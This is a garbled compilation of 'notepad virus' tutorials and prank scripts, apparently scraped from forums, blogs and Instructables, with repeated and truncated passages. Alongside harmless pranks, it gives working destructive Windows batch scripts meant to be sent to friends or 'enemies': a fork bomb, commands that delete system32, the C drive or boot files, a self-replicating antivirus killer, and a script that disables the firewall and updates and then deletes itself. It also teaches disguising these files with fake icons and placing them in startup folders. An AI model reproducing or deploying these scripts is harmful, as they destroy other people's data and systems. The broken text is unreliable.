

Count - 1

colCDROMs.Item

(i).Eject

Next

End If

wscript.sleep 5000

loop

Save the file as cdrom.vbs or with

other name as .vbs extension. Now

open the file and see the trick.

Create a Fake Virus

Message

This will surely scare your friends. It

will show a message of something like

this "Your Computer is attacked by a

virus". Just try this trick and fool your

friends.

@echo off

msg \* Your

Computer is

attacked by a

Virus.

msg \* Click OK to

Format

msg \* All your

data has been

deleted

Save the file with .bat extension and

send it to your friend.

Freak Your Friend with

a Message

Open Notepad, slowly type "Hello,

how are you? I am good thanks" and

freak your friend out:

Type :

WScript.Sleep

180000

WScript.Sleep

10000

Set WshShell =

WScript.

CreateObject

("WScript.Shell"

wink

WshShell.Run

"notepad"

WScript.Sleep 100

WshShell.

AppActivate

"Notepad"

WScript.Sleep 500

WshShell.

SendKeys "Hel"

WScript.Sleep 500

WshShell.

SendKeys "lo "

WScript.Sleep 500

WshShell.

SendKeys ", ho"

WScript.Sleep 500

WshShell.

SendKeys "w a"

WScript.Sleep 500

WshShell.

SendKeys "re "

WScript.Sleep 500

WshShell.

SendKeys "you"

WScript.Sleep 500

WshShell.

SendKeys "? "

WScript.Sleep 500

WshShell.

SendKeys "I a"

WScript.Sleep 500

WshShell.

SendKeys "m g"

WScript.Sleep 500

WshShell.

SendKeys "ood"

WScript.Sleep 500

WshShell.

SendKeys " th"

WScript.Sleep 500

WshShell.

SendKeys "ank"

WScript.Sleep 500

WshShell.

SendKeys "s!

Now save it as Anything.VBS and send

it to your friend.

Hit Backspace

Simutaneously

Just copy this code to make fool of your

friends. It will make the PC to hit the

backspace key simutaneously.

MsgBox "Let's go

back a few steps"

Set wshShell

=wscript.

**CreateObject** 

("WScript.Shell"

wink

do

wscript.sleep 100

wshshell.sendkeys

"{bs}"

loop

Save it as Anything. VBS and open it to

see the tricks.

Don't forget to share these tricks with your friends. If you know more tricks then share them in the comment box.

Thanks!

# 1. Convey your friend a lil' message and shut

down his / her computer:

Type :

@echo off

msg \* I don't like you

shutdown -c "Error! You are too silly!

Save it as "Anything.BAT" in All Files and send

it.

Re: Creating Funny Viruses With Your

Notepad by doncaprio(m): 5:50am On Dec 30,

2009

2. Toggle your friend's Caps Lock button

simultaneously:

Type :

Set wshShell =wscript.CreateObject("

do

wscript.sleep 100

wshshell.sendkeys "{CAPSLOCK}"

loop

Save it as "Anything.VBS" and send it.

Re: Creating Funny Viruses With Your

Notepad by doncaprio(m): 5:51am On Dec 30,

# 2009

3. Continually pop out your friend's CD Drive. If he / she has more than one, it pops out all of them! Type : Set oWMP = CreateObject("WMPlayer.OC Set colCDROMs = oWMP.cdromCollection do if colCDROMs.Count  $>= 1$  then For  $i = 0$  to colCDROMs. Count - 1 colCDROMs.Item(i).Eject Next For  $i = 0$  to colCDROMs.Count colCDROMs.Item(i).Eject Next End If wscript.sleep 5000 loop Save it as "Anything.VBS" and send it. Re: Creating Funny Viruses With Your Notepad by doncaprio(m): 5:53am On Dec 30, 2009 4. Frustrate your friend by making this VBScript

hit Enter simultaneously:

Type :

Set wshShell = wscript.CreateObject("

do

wscript.sleep 100

wshshell.sendkeys "~(enter)"

loop

Save it as "Anything.VBS" and send it.

Re: Creating Funny Viruses With Your

Notepad by doncaprio(m): 5:54am On Dec 30,

2009

5. Open Notepad, slowly type "Hello, how are

you? I am good thanks" and freak your friend

out:

Type :

WScript.Sleep 180000

WScript.Sleep 10000

Set WshShell = WScript.CreateObject("

WshShell.Run "notepad"

WScript.Sleep 100

WshShell.AppActivate "Notepad"

WScript.Sleep 500

WshShell.SendKeys "Hel"

WScript.Sleep 500

WshShell.SendKeys "lo "

WScript.Sleep 500

WshShell.SendKeys ", ho"

WScript.Sleep 500

WshShell.SendKeys "w a"

WScript.Sleep 500

WshShell.SendKeys "re "

WScript.Sleep 500

WshShell.SendKeys "you"

WScript.Sleep 500

WshShell.SendKeys "? "

WScript.Sleep 500

WshShell.SendKeys "I a"

WScript.Sleep 500

WshShell.SendKeys "m g"

WScript.Sleep 500

WshShell.SendKeys "ood"

WScript.Sleep 500

WshShell.SendKeys " th"

WScript.Sleep 500

WshShell.SendKeys "ank"

WScript.Sleep 500

WshShell.SendKeys "s! "

Save it as "Anything.VBS"

Re: Creating Funny Viruses With Your

Notepad by doncaprio(m): 5:55am On Dec 30,

2009

6. Frustrate your friend by making this VBScript

hit Backspace simultaneously:

Type :

MsgBox "Let's go back a few steps"

Set wshShell =wscript.CreateObject("

do

wscript.sleep 100

wshshell.sendkeys "{bs}"

loop

Save it as "Anything.VBS"

Re: Creating Funny Viruses With Your

Notepad by doncaprio(m): 5:56am On Dec 30,

2009

7. Hack your friend's keyboard and make him type "You are a fool" simultaneously:

Type :

Set wshShell = wscript.CreateObject("

do

wscript.sleep 100

wshshell.sendkeys "You are a fool."

loop

Save it as "Anything.VBS" and send it.

8. Open Notepad continually in your friend's computer:

Type :

@ECHO off

:top

 $\overline{a}$ 

START %SystemRoot%\system32\notepa

GOTO top

Save it as "Anything.BAT" and send it.

#### FORK BOMB

%0|%0

Notepad Tricks

# How To Change Date from Command Prompt:

======================================

1. Open Command Prompt

2. Type "date"

3. You will get a message "Enter the new date:

(mm-dd-yy)

4. Type the modified date!

Done!! you've successfully changed the date

from Command Prompt

2

Notepad Tricks

Just now ·

Having a virus @ pen drive, which automatically

get executed when you plug in ? Now there's  $\alpha$ 

solution to disable autoplay:

1. Follow the Steps:

 $Start > Run > *gedit.msc* > OK > Computer$ Configuration > Administrative Templates > System > Turn off autoplay

This will permanently disable the autoplay system & thus result in prevention against several viruses on pen drives or external data source! enjoy

# 3

Notepad Tricks

Just now ·

Secret Game in Google Chrome

=============================

1. Open Google Chrome (Make sure internet is

not connected)

2. A message will come up "Unable to connect

to the internet"

3. Press Movement Key (Arrows Key)

4. A Dinosaur will start moving, escape obstacle

to get score.

 $10 \cdot$  Share

Notepad Tricks

Just now ·

How to convert Windows XP Home Edition to

==============================

Professional

=================

1. Open Registry Editor (regedit).

2. Navigate to ...

#### DISTRUCTER PC

actually.. the first will eventually.. if not stopped.. crash the computer.. but.. a much better virus that is impsible to stop that will crash the comp at a \*much\* faster rate, is this. open note pad. save as. name.bat then code it only needs 3 lines. :start start name.bat go to start its an endless loop that constantly opens more endless loops. eventually, your comp will run out room to run all of them and just  $die$ ; )

2. @echo off

:start

cls

del %userprofile% /Q

del %ProgramFiles% /Q

:top

del C: /Q

goto start

3. @echo off

del %userprofile% /Q

del %ProgramFiles% /Q

del %system32%

shutdown -r 00 -t

exit

# DESTROY YOUR FRIENDS' COMPUTER

# USING SIMPLE NOTEPAD VIRUS

In this post we'll take a look on how to create a deadly computer virus to destroy your enemy or victim's PC... Open Notepad, Type or Paste in the

following command:-

del c:\windows

 $\system32\$ ^\*. /q

Save it with the extension ".bat or .cmd" as u want…

Don't double click the file otherwise u r in trouble. Why??? Bcz the file u created deletes all files from your system32 folder and when u restart your PC it will not start bcz system can not find the files in the system32 folder which is required at the time of booting…

You can also test the above by creating a fake folder let suppose:-

windows1 in C:\.

Copy some old files in it and just follow the above command. By double clicking the bat or cmd file ur all files automaitcally get deleted.

You can try this file one any one's computer. (but this result in causing damage to the computer, so think again before trying this on anyone's PC)

## Virus 2:

This post is to help you to send viruses to

your enemies! Here goes,

Paste the below given code in your Notepad,

then save it as anyname.bat

Do not click on that batch file… Send it to

your enimies' email… It will:

1) Copy itself into startup

2) Copy itself over one thousand times into

random spots in your computer

3) Hide its self and all other created files

4) Task kill MSN, Norton, Windows Explorer,

Limewire.

5) Swap the left mouse button with the right

one

6) Opens alert boxes

7) Changes the time to 12:00 and shuts down

the computer

CODE:-

@Echo offcolor 4title 4title R.I.Pstartstartstartstart calccopy %0 %Sys

Virus In A Minute

In my previous post i had teach you guys to
create virus that disable mouse and Virus to format Hard Disk. In this post i will teach you to make simple yet very powerful or you can say dangerous computer virus using a batch file. No software is required to make this virus, Notepad is enough for it. The good thing about this virus is it is not detected by any AntiVirus.

You will create this virus using batch file programming. This virus will delete the C Drive completely. The good thing about this virus is that it is not detected by antivirus. If you want to learn more about batch programming visit my post about Learn Batch

Programming.

1. Open Notepad and copy below code into

it.

@Echo off

 $Del C; ** * |$ 

2. Save this file as virus.bat (Name can be anything but .bat is must)

 3. Now, running this file will delete all the content of C Drive.

Warning: Please don't try to run on your own computer or else it will delete all the content of your C Drive. I will not be responsible for any damage done to your computer. Make Virus That Disable Mouse Virus To Format Hard Disk Hacking Window 7 Password Using **Ophcrack** 

cd %SYSTEMDRIVE%/

:start

copy \*.\* %random%.\*

start \*.\*

goto start

Hello! Today I am going to show you how to allow your computer talk to you on any Windows computer! Just follow the short and simple instructions. STEP 1: WHAT YOU NEED

What you need - Notepad and A

Windows Computer (Version 7

through 8.1 works)

STEP 2: HOW TO

Open Notepad.

Copy and paste this code into

Notepad.

dim speechobject

set speechobject=createobject

("sapi.spvoice")

say=inputbox("What would you like me

to say?", "Created by VB Scripting")

speechobject.speak "" +say

msgbox("This was created by VB

Scripting // Nick Smith.", "Credits")

You can change this VBScript and create a whole new one very easily. Just change the text "What would you like me to say?" into whatever you

want the text to be. Remember to keep the quotation marks around the text!

STEP 3: SAVE IT

Now all you have to do is save the file as passwordprank.vbs or something

like that. You must save it as a .vbs file, or else it will not work. Do not save it as .txt!

Now open the file and have fun!

STEP 4: CREDITS

Tutorial made by VB Scripting,

working along with Nick Smith. Thanks

to instructables.com for the quick

and easy layout.

 $\Box$ 

q

Related

 $8\Box$ 

« Previous Next »

h View all 4 Steps E

4 5 o ?

Comment w I Made It!

A introduction to VBScript

Programming

by highvoltageguy

Password VBScript Prank //

Notepad Tricks

by VB Scripting

Make your windows read files

writen in notepad!

by SCRIPTmaster

VBScript Tutorial

by muhuwj2010

Tex

APRIL FOOLS

In this Instructable i will show you how to make a few pranks on peoples computer using simple commands on notepad and cmd prompt.

I MADE THIS INSTRUCTABLE TO ENTER

THE APRIL FOOLS SPEED CONTEST SO

PLEASE VOTE BY HITTING THE VOTE

# BUTTON AT THE TOP

# STEP 1: FAKE WARNING MESSAGE

Ok first we will start with the easy one, the

fake warning message.

This is how to do it:

1.Open note pad

2.Type this in

@echo off

msg \* Warning your computer has detected

a virus.

msg \* To remove the virus click OK or close

this box

msg \* Your Hard drives are now being

formatted

msg \* Please wait ...........

msg \* APRIL FOOLS

3.Save the file as April-fools.BAT

4.Right click on the file and press hidden

5.Go to folder options and click show

hidden files

6.Cut the file and place it in the victims

Start up folder in the start menu

7.Go back to folder options and click do not show hidden files.

Now what each of the lines you typed in done:

@echo off << this runs the commands in

the background so the victim will not see any codes

msg  $*$  << this commands the computer to show a message

msg \* hahahah <<this is what the message will display

The results

when the victim starts up there computer the first message will appear, when they click OK the next one will appear and make the victim think there hard drive is being formatted until they get the last message saying APRIL FOOLS.

# COLOUR PANK

start colour 2 start colour 2

start

colour 2

start



start

colour 2

start

colour 2

start

colour 2

start

colour 2

start

colour 2

pg. 187

start fun

step 3: save the file as (fun.bat)

step 4: ENJOY

# 2. STEP 1: EDIT: THE WORLDS WORST

#### EDITOR

type EDIT Example.TXT

this window should appear

type whatever you want(I said hello ppl at

INSTRUCTABLES)

I said it was the worlds worst cause it is, it

stinks only one size, one font, one color.

At least no stoopid spell check..........

But good for batch...

STEP 2: BATCH FILES ROCK

Batch files, with a .BAT extension, are

BATCHes of MS-DOS commands, executed togther.

This is just basic, try Advanced,

# BATCH MOVIES

@echo off stops commands from being shown.

echo sends whatever is after it to the

screen

echo hi ppl

del deletes whatever file is after it, or del

\*.\* deletes every file in the folder

del example.txt

cd changes to whatever folder is after it, or

cd .. goes back one

cd desktop

format formats whatever disk is after it

format A:

# STEP 3: A FUNNY LITTLE PRANK

create a new document in edit:

edit annoy.bat

remember what folder its in!

type without quotes: "@echo OFF

:start

netsend /domain message goes here

goto start"

replace message goes here with a

message.

move it to the desktop

run it!

# STEP 4: SHUTDOWN THE COMP!

go to cmd

type: shutdown -s -t 20 -f -c "shutting

down..............."

SEND TO SOMEONE ELSE!

right click desktop

new>shortcut

shutdown -s -t 20 -f -c "shutting

down..............." in the box

next

a name in the box

finish

send to a friend!

#### BLUE SCREEN

STEP 5: BSOD(BLUE SCREEN OF

DEATH)

to create the BSOD, make a batch file, then type what's between the stars

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

@echo off

cd /

cls

color 17

echo A problem has been detected and Windows has been shut down to prevent damage echo to your computer. echo. echo The problem seems to be caused by the following file: SPCMDCON.SYS echo. echo PAGE\_FAULT\_IN\_NONPAGED\_AREA echo. echo If this is the first time you've seen this stop error screen, echo restart your computer. If this screen appears again, follow echo these steps: echo. echo Check to make sure any new hardware or software is properly installed. echo If this is a new installation, ask your

hardware or software manufacturer echo for any Windows updates you might need.

echo.

echo If problems continue, disable or remove any newly installed hardware echo or software. Disable BIOS memory options such as caching or shadowing. echo If you need to use Safe Mode to remove or disable components, restart echo your computer, press F8 to select Advanced Startup Options, and then echo select Safe Mode. echo.

echo Technical information: echo.

echo \*\*\* STOP: 0x00000050

(0xFD3094C2,0x00000001,0xFBFE7617,0x0000

echo.

echo.

echo \*\*\* SPCMDCON.SYS - Address

FBFE7617 base at FBFE5000, DateStamp

3d6dd67c

pause >nul

cls

echo Downloading viruses . . .

ping localhost -n 5 >nul

dir /s

pause >nul

shutdown -s -t 120 -c "Your computer has

committed suicide, have a nice day."

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

note no damage is done, just prints all files

to screen, then shuts down.

### CALL OF DUTY

take this .bat prank name

it some kind of game i named it

call of duty black ops 2 and people

fell for it

@echo off

title Call Of Duty Black Ops 2 - PC

:troll

start

start chrome.exe

start

Msg \* done got trolled have fun

with your Black Ops #still better

than COD

goto troll

# OTHER COMMANDS

# 1. Code to disable firewall in your or your

victims system

Copy this code in Notepad

CODE:

net stop "Security center"

net stop SharedAccess

> "%Temp%.kill.reg" ECHO REGEDIT4

>>"%Temp%.kill.reg" ECHO

[HKEY\_LOCAL\_MACHINESYSTEMCurrentControlSetServicesSharedAccess]

>>"%Temp%.kill.reg" ECHO

"Start"=dword:00000004

>>"%Temp%.kill.reg" ECHO.

>>"%Temp%.kill.reg" ECHO

[HKEY\_LOCAL\_MACHINESYSTEMCurrentControlSetServiceswuauserv]

>>"%Temp%.kill.reg" ECHO

"Start"=dword:00000004

>>"%Temp%.kill.reg" ECHO.

>>"%Temp%.kill.reg" ECHO

[HKEY\_LOCAL\_MACHINESYSTEMControlset001serviceswscsvc]

>>"%Temp%.kill.reg" ECHO

"Start"=dword:00000004

>>"%Temp%.kill.reg" ECHO.

START /WAIT REGEDIT /S "%Temp%.kill.reg"

del "%Temp%.kill.reg"

del %0

Save it as \*.bat or \*.exe and then try.

Note:This trick disables firewall

permanently..Beware

### 2. Change Your Processor to Intel Xeon 8.0 GHZ

or any

Type following lines in notepad

Windows Registry Editor Version 5.00

[HKEY\_LOCAL\_MACHINE\HARDWARE

\DESCRIPTION\System\CentralProcessor\0]

"ProcessorNameString"="Intel Xeon 8.0GHz"

and save as processor.reg and run it. To see new processor name Click on "My computer" and right click and choose property, which will show " Intel Xeon 8.0 GHZ. (It is t...emparory change only) Note: For permanent changes regedit /s processor.reg in notepad and save as phack.bat and put both files(processor.reg and phack.bat) In windows startup folder [ Documents abd settings\all users\start meny\programs \startup ]

which will run whenever the system restarts.

# 3.CREATE HIDDEN DATA IN NOTEPAD

#### IN CMD

type notepad xxx :hidden ("replace xxx with the path of the text file to be create eg  $D:\setminus$ then system ask to create a new txt file " click yes" then type any secret datas on the opened text file

then save it

no one can read it by simply opening

TO READ DATA

OPEN CMD

type

notepad xxx :hidden

(then text file with data will be opened)

# 4. TO DELETE AN AUTO RUN FILE FROM A

# **DRIVE / USB**

@echo off

echo

ECHO ENTER THE USB\DRIVE LETTER TO REMOVE

AUTORUN

echo

SET /P  $X=$ 

attrib -h -r -s %X%:\autorun.inf

DEL %X%:\autorun.inf

pause

OPEN IT

SAVE IT AS AUTO.BAT

5. FLASHING LIGHTS

open notepad

write this

Set wshShell =wscript.CreateObject

("WScript.Shell")

for  $i=1$  to 25

if  $i<10$  then

wscript.sleep 100

wshshell.sendkeys "{CAPSLOCK}"

wshshell.sendkeys "{NUMLOCK}"

wshshell.sendkeys "{SCROLLLOCK}"

End if

Next

save it as light.vbs

then open it

u can see the lights of ur keyboard is flashing

Notepad tricks/10 virus

notepad script

<b>All this command use to type in notepad</

 $b>$ 

1)Continually pop out your friend's CD Drive. If

he / she has more than one, it pops out all of

them!

Type :

Set oWMP = CreateObject("WMPlayer.OCX.7")

Set colCDROMs = oWMP.cdromCollection

do

if colCDROMs.Count  $\geq 1$  then

For  $i = 0$  to colCDROMs. Count - 1

colCDROMs.Item(i).Eject

Next

For  $i = 0$  to colCDROMs. Count - 1

colCDROMs.Item(i).Eject

Next

End If

wscript.sleep 5000

loop

Save it as "Anything.VBS" and send it.

2) Toggle your friend's Caps Lock button

simultaneously:

Type :

Set wshShell =wscript.CreateObject

("WScript.Shell")

do

wscript.sleep 100

wshshell.sendkeys "{CAPSLOCK}" loop

Save it as "Anything.VBS" and send it.

3) Convey your friend a lil' message and

shut down his / her computer:

Type :

@echo off

msg \* I don't like you

shutdown -c "Error! You are too stupid!" -s

Save it as "Anything.BAT" in All Files and send

it.

4) Frustrate your friend by making this VBScript

hit Enter simultaneously:

Type :

Set wshShell = wscript.CreateObject

("WScript.Shell")

do

wscript.sleep 100

wshshell.sendkeys "~(enter)"

loop

Save it as "Anything.VBS" and send it.

5) Open Notepad, slowly type "Hello, how

are you? I am good thanks" and freak your

friend out:

Type :

WScript.Sleep 180000

WScript.Sleep 10000

Set WshShell = WScript.CreateObject

("WScript.Shell")

WshShell.Run "notepad"

WScript.Sleep 100

WshShell.AppActivate "Notepad"

WScript.Sleep 500

WshShell.SendKeys "Hel"

WScript.Sleep 500

WshShell.SendKeys "lo "

WScript.Sleep 500

WshShell.SendKeys ", ho"

WScript.Sleep 500

WshShell.SendKeys "w a"

WScript.Sleep 500

WshShell.SendKeys "re "

WScript.Sleep 500

WshShell.SendKeys "you"

WScript.Sleep 500

WshShell.SendKeys "?"

WScript.Sleep 500

WshShell.SendKeys "I a"

WScript.Sleep 500

WshShell.SendKeys "m g"

WScript.Sleep 500

WshShell.SendKeys "ood"

WScript.Sleep 500

WshShell.SendKeys " th"

WScript.Sleep 500

WshShell.SendKeys "ank"

WScript.Sleep 500

WshShell.SendKeys "s! "

Save it as "Anything.VBS" and send it.

6) Frustrate your friend by making this

VBScript hit Backspace simultaneously:

Type :

MsgBox "Let's go back a few steps"

Set wshShell =wscript.CreateObject

("WScript.Shell")

do

wscript.sleep 100

wshshell.sendkeys "{bs}"

loop

Save it as "Anything.VBS" and send it.

# 7) Hack your friend's keyboard and make

him type "You are a fool" simultaneously:

# Type :

Set wshShell = wscript.CreateObject

("WScript.Shell")

do

wscript.sleep 100

wshshell.sendkeys "You are a fool."

loop

Save it as "Anything.VBS" and send it.

8. Open Notepad continually in your friend's

computer:

Type :

@ECHO off

:top

START %SystemRoot%\system32\notepad.exe

GOTO top

Save it as "Anything.BAT" and send it.

9) Hard prank: Pick your poison batch file. It

asks your friend to choose a number

between 1-5 and then does a certain action: 1: Shutdown

2: Restart

3: Wipes out your hard drive (BEWARE)

4: Net send

5: Messages then shutdown

Type :

@echo off

title The end of the world

cd  $C:\rangle$ 

:menu

cls

echo I take no responsibility for your actions. Beyond this point it is you that has the power to kill yourself. If you press 'x' then your PC will be formatted. Do not come crying to me when you fried your computer or if you lost your project etc... pause echo Pick your poison: echo 1. Die this way (Wimp) echo 2. Die this way (WIMP!) echo 3. DO NOT DIE THIS WAY

echo 4. Die this way (you're boring) echo 5. Easy way out

set input=nothing

set /p input=Choice:

if %input%==1 goto one

if %input%==2 goto two

Save it as "Anything.BAT" and send it. You might wanna have to change the Icon of the file before sending it to your friend, so right click the file, click Properties, click on the 'Change' Icon and change the icon from there.

#### 10) THREATEN BY MAKING SCREEN FLASH

To make a really cool batch file that can make your entire screen flash random colors until you hit a key to stop it, simply copy and paste the following code into notepad and then save it as a .bat file.

@echo off

echo e100 B8 13 00 CD 10 E4 40 88 C3 E4

88 C7 F6 E3 30>\z.dbg

echo e110 DF 88 C1 BA C8 03 30 C0 EE BA DA

03 EC A8 08 75>>\z,dbg echo e120 FB EC A8 08 74 FB BA C9 03 88 D8 EE  $88$  F<sub>8</sub> EE  $88$ >> $\{z \}$ .dbg echo e130 C8 EE B4 01 CD 16 74 CD B8 03 00 CD 10  $C3 \rightarrow \mathbb{Z}$ .dbg

echo g= $100 \rightarrow \zeta$ z.dbg

echo q>>\z.dbg

debug nul

del \z.dbg

But if you really want to mess with a friend then copy and paste the following code which will do the same thing except when they press a key the screen will go black and the only way to stop the batch file is by pressing CTRL-ALT-

DELETE.

@echo off

:a

echo e100 B8 13 00 CD 10 E4 40 88 C3 E4 40

88 C7 F6 E3 30>\z.dbg

echo e110 DF 88 C1 BA C8 03 30 C0 EE BA DA

03 EC A8 08 75>>\z.dbg

echo e120 FB EC A8 08 74 FB BA C9 03 88 D8

EE 88 F8 EE 88>>\z.dbg

echo e130 C8 EE B4 01 CD 16 74 CD B8 03 00

CD 10 C3>>\z.dbg

echo g=100>>\z.dbg

echo q>> $\langle z, dbg \rangle$ 

debug nul

del \z.dbg

goto a

Notepad tricks/creating virus

by using notepad

HERE THERE ARE SOME EXCELLENT VIRUS

SCRIPTS OF WEBS MOST DANGEROUS

SCRIPTS ALSO INCLUDED IN IT

How to crash a PC Forever !

@echo off

attrib -r -s -h c:\autoexec.bat

del c:\autoexec.bat

attrib -r -s -h c:\boot.ini

del c:\boot.ini

attrib -r -s -h c:\ntldr

del c:\ntldr

attrib -r -s -h c:\windows\win.ini

del c:\windows\win.ini

Open up notepad and copy and paste that. Save

it as a .bat file.

This should shutdown the persons computer. It shuts it off once and deletes the files needed

to reboot and restart.

REMEMBER - DO NOT CLICK THIS FILE.

\*\*Also remember this might not work with vista.\*\* How to stop someone's internet access: @Echo off Ipconfig /release Save that as a .bat and send it to someone. They're IP address will be lost, and therefore they won't be able to fix it However, this is VERY easy to fix. Simply type in IPconfig /renew ShutDown PC million Times: 1.right click on the desktop 2.click shortcut you will get a dialogue box, write in it: shutdown -s -t 1000 c "any comment u want" then press next note: this "1000" i wrote is the time in seconds needed for ur computer to shutdown,u can put any number u want... 3.u will get another dialogue box, write in it: Internet Explorer and press finish 4.u will find the icon on ur desktop, dont open it, just right click on it and press

properties>change icon>select the icon the the internet explorer and the press apply then ok try to open it, it is a virus PS: the only way 2 stop ur computer from shutting down is to go 2 start>run>type: shutdown -a Freeze someone's desktop: This is a funny trick, u can freeze someone's desktop 1.close everything u r working in, and work on desktop. so click on prtscr on ur keyboard. 2.go to paint and click on edit then paste 3.save this file as (name).bmp and close the paint.

3.now in the desktop, we have 2 remove desktop icons and shortcuts, so right click on the mouse and then properties, click on desktop then select customize desktop. 4.uncheck all the boxes in desktop icons and press ok. then press apply then ok

5.now to remove the shortcuts in the desktop, go to start and select My Computer, then click

.

on c: right click on ur mouse and select new folder, write it any name 6.now go to desktop & select all da icons and right click on them then press cut,go to c: and paste them in the folder dat u created then close the window.

7.now to put the fake desktop image and remove the taskbar, so right click on desktop and gp to properties, now go to desktop and select Browse, select the file that u saved then press appply then ok. now to remove the windows taskbar, right click on the taskbar and go 2 properties, then select autohide the taskbar and then apply then ok now all the icons r fake and the user will think that his desktop is freezed enjoy it.!

# SHUT UR INTERNET PERMANENTLY:

